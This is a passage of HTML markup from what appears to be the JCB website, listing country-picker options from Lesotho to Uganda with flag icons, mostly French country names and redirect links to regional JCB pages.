                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Liban</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lituanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mac&#xE9;doine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Mont&#xE9;n&#xE9;gro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norv&#xE8;ge</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Pays-Bas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">P&#xE9;rou</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Pologne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique d&#x27;Estonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique tch&#xE8;que</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Roumanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovaquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slov&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Suisse</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkm&#xE9;nistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
